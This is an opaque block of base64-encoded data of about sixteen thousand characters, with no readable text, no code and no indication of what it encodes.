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[base64]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[base64]/ECBpdIGfVeAoo5hg5TlxxulT5ReoncduhIJICuEeN3NV6dWJPFHXHhoU6/w+joVuFPULyRTqTKRsenAvRvgj4DS6/cdWxoOxVBcGSa7PTn/X1XAaeoAHnsegpmxA+xiOwVAnveY7xbh0KH8nyHxNjZf7MelXXenr/ENHVc7Z/+Ot2e0VAqOoDz/jd91/Lm2iGpwKyLwqg5WfdYZUci8dZL8fe7RBsQ0E4P3m09tzpl9OpWmPaakUD5+1EtL10Az/SPLOiFg3hHEisMdjSY6KHdRifYJUPupMXjQTmiBvZLVLN/nwCZpa/gYeGczYryYrdhjlIhyPlFLkX+hRpr8605G6IqVZyxtmdqYQSBCjxVTQfCjY+3nV9wLZVYOG3Ao/tpJn6UUyNn2sjZcJAx+ITibK3PylgPBLdxR7xaYxVLkP44UglOp0sYcIOZWCUvgTQhzHlqNeqdH+HZ6BfXt0uzGvDqaRIG/R0lRBdJ5LmVZAcLS/xbKOAqb1W8N6DXOnWBCRBXL+xkwXUR/TnWG1f9OizP7nSxcfj7rStpR6GvArkAfa8FRmTdDFzuDt+Fv4OuV7mu3GVWyTz33s470rKQvqL+L9BNCfnMCWSnlQ8zdGN9IE0S1yfTVob9A+C6woEA4S+T/fC1NgABQpxLE1qP+2ritqwt5V1zqZQ/806R6L4cIUqradEbnai6VDd4nLmmsfR/CG2Htz7YHwpZ0lHCagd3ZuU6B45dzY+TiVKCXqWtpdRvHjAYgPanTORobtcT5fBslsRp4XCMHRK+1nSj/yT7Z7o8REuyREWNHJVnOyT2/w2C5inV3JrWm7kAHjFO3SUm/wm7mjHT9r1+CL3WTR/fEyDKmW1pQP4wriAAEjc+CA6SgoNdoFLHF1AxWoBiP4hN1VGDe7YUiiRO75Q+GBAcUb23wJayRohLEr3MARIVl+DgzdHLDAMetX7enYTV5p5Ru5CkjWEgr4B3f00638XNe4xLQgsKV6goar/wiPxKmlmCh9UCGBWfmn9TJ2hFBo6uD1dY8UR1wyV7G2qwwvXnFJkgRUw+8iGhQndIimeD7I5Zvs1R8nF+EYjC/JkgdHbB+8RNW9PkqRVFR6wELE/PkIJcSVo4O2xCMtBR+RIwWt83fQsDK2DDY7ub/YNce7kYgYn5/J8jxzvmo0rs5VdDlfFzZ9UdKTbU/gnOglnB3AN0CXKycLAKQczG4fVSgdWYKnT3uHOrdPtmbN27zWlDkhBAg4HuNQS78pK5CRd21SUos8PHaAaeQ6JDNJECUIuZ+KeWRVMy/XWhzQvEIFsf04C6NTEAHn/nyEWqvhDFFTzCfpz1WlQmuSyTP4Nv/yUCPpdqt2OrgmqMJS3MV0aVXzJz76Mz6w15fzRoCRZjFL7FCefU2T5mAHgGunfPTQm9IEYpR5XR4ErF3MEo9AQBYmo48ttQsDLtXuQ5aMSh9BKiL8+XsEBa3xkvbh4HiNiJb2piN3l8i6qwB2B0rMNSp/v6JgytmFj2AvOxXFn+GjUrmJTOXe3iW2hf5t23vWUIFcbxtSva4iZmYgN+5iqzCYcFmdhl4w7aDI9/d7c6I1tmttBSgB4/m/i9o/jSvs1qc37RKhq4dC7HWChIzPFJ4MMCfRgpodFFaqD8v2a3UPCeTTPUMvobsBuImR5IFOkZ0HoLF8/hzv9bTptNGum4k5UWvJZf4SQS+Q/cynKAJCQCyL5eC/CG2csUAm3ilxoIF4yHsVnylcxBqXA8OaytmUpHzTbiaPhPgcxVIrdvdjZ8FK7lUtmnC+T1rp1gFpQOz9iP+iZ6rSMc9LrcdSTO5ZsWjEsAoWIE7hecTDuocgD0Rc+Vuij8V943/uUI3KLLeKR77Xnp3w8rlT2CmgK4NzA0BT8rKkvORRLMxaVVmC4ilruFuuQTjnZJt545whNQph86uTFzRw+8IX4aNN/[base64]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[base64]/StWpzsmK9jX0DsLJoq2JPaLzgnPZ7iCY76gRDUyna8kNrnzr/RakwNxNBpar5Uu6+G+aS6np80zAnKBka+qj0BXR6LEvfjQTe8Q1TWnJCBHvHTfeOJHY0QrGgGn5Vf+CHYBAgrvaHvnblzLVeH32rxzzX1uctlYZw6hFR3F3btp4XV2EHhwtuu8aMadEP3WQ2g6hnpH3r9RdN6Bfq2UtP1mKu5gnqFi+8b09i/1Nv+CfvUg5+YDxuhLccWvqscIo1DMHmE4xsc9qaSXUolX9okrJp4lpMS2z16VvDI1ACD4BqOccdjoi2m8J/+H6m7LXOtND6KXJKmYAtFGU49rm5tn33FBV2j7TOSX2g5wjI1ht3pEXwro17GUkcivrvlhyssVZ76s/3PBBMFWxpvM2iI72KVf5JUkMguF1vssok/ONMbS4PQzWZPZk08Vz7SQh0BKyLL0lJ0ZebTYRici7LNjy6PyJBhtb8Xfv3TDl4THvwkc1ctYDXCzTBfenhUds5VEjAfmqo1JlTvZGpCZoPdfQf7AED6/SzdcJJjA+A4T564xjb8aX4SN5A8VnfeqdctH8AaAUgaiihPEK9tp6rZSUj36s5DDs3nJXLowFxplfYIZJV2od6XMN7zgrGUIMXajggqgAh6zdXfyBTNrrIWMJTY2V/6f1LrmVbH+EllGpdPzcatVqQzPfi9/v3SS9MobTdnRdfCg0Rz33iqqgr+d+qKcQ0jSOUXfeMP+UsQpybzFujhq96M0KhUQGSTv+Rbz0gcD44vvb30XWWwdH6VMOxI22QNEraHjsGowpTS4sBgqyoDGUt3iO+zMKbOSokxZW3wQBT2MOjYTaN8LvoNbjDmyNNtLOC4ZZVHpafc9NlRR/Lu5UHX5S1HWSxCkSMq5H+cU5W0MmAQiOni1x9wMlmvpGxwkfF4qQcemBZy0NWEL1VC2zuEa1Nmd/g7VCEEf8tQQCN/bCF8qfL2qxcaCikGTYXe6+ziMUGNA4Jh7Fq9t32zt1OBPU8LNFUwGoffcxCoX7qePkuOnP5bWICtDBOcZdLvAqfdpyGsCR5S6sc1eq/KTRSgvb5HCdIZAcPJ/KiVXjTgkQMJwUSJIWtQtzVLyHQEV0dQYeSXWYmC4rtJ40GKC2LWWTIIwzZ/[base64]//CDOpjxV9PLQnMcbe8a9HWZtCCTL3RmKye0QxKkGhk4TTMRfZmrcvNI7peFSvOKZmijn23I1jrAgvO49RDJH/U0D9uVNaFHD9GWQcvC5gIyMmKiwVGrJledI1S2mlLlgj9UeBvF573wbh6nDBXNzetejDrRAlboCZhX3w/nyLn5N3LSDgHqZEPGY78aPRCjguq1cSPY4XbvSJCWpq2+DI6orl1Sj+Uk34wfeo6db7WybOKTghZLqJH6xLo70Eu+f5AMkN0XMocI7fbTJHSGcpSKrJ6/5XdQUu3Px0yIAlPWqIz9salzm2RqrvUKgZwV47HYIqJLL48xf+f96iGhi59On8zMODMPTJQwRYMfy+/LqNlfc/nn6xoP+b6Gnhn/W6NzjTHUx4VjpfJTSvawBdjz7jXn4u2Eva/Wq3q4ympL2PuC7uwyziWr6MgwHkNrAAr/IJp1K++G7CPYPuTQOl1OGdu5MlHatxCykpmdPFlm3k8bYtMJeYE9PWcUL3h17Vur/[base64]/wQHBK/xEDCDxtWBm9y7k1p7AaeMFaY6FI8iYriQsGk0YG/Uf/zimqSniDhilqkfBqqNVISHQWJAnwVuhMysgFel4b7XzTcVhhKF+VUGUW7VOXTtHL44Hb28pxf8tln3hzjjKzvuCA0ewStSkY8QuA/KHB5uABOaoncVqhnwmq7CUpwZqa3VranV8AHtD2SxsGrYdXhnn7ALRvYmuk/oANdSL3ApHCECNvHPUvrnfpwWeN8iLBSuZfuKln/fxrgDKpoPbc//wWiRE0/nSPPo3Hz2PbajenXXwSHHniGJG6e8ALM3Icjz+6dcCyLrqicuQriKCt+mth73NHFrIv/1GGi2iPVh87k9Uuxj03RF6lrvOc6Fk3fizR+ZsOOZ6w8jvnejv6FjG3SEJB5eo7G/7tk1FFdo1z842918d0Ilooz5u96AIDV0aHJAsNgydnJAk+y6wySxWtXFjv/baIXKyNBSiI9qddTsJ9yllfL6QPhZ+P3BDq/OnerEGmaDeX9Ge7kJSSwrDTr4grLnSngO7HDXhIPIQp0JOai2emgNi4Fbq2nka+I0z394wwHgYn4FJhhVbX8mP+QwB/NvV95l+yg6/UFfuiAcvPvFdCZ4FYPO+IbzjRH2uwtqwiQSEVid+BpA/0G+T1Cz1E39RhbJrixsTmGk9SJbNd8h5aJWJQVhG+EZC/safrfW3XeIa5LXc4BNCLycc30gzRGlXzkKobeogwYvOaOGw0UtsJdMzmvdgUgNJLVAD/COfk0uWjaAHza3SZ2alHJMWK6FTaaYq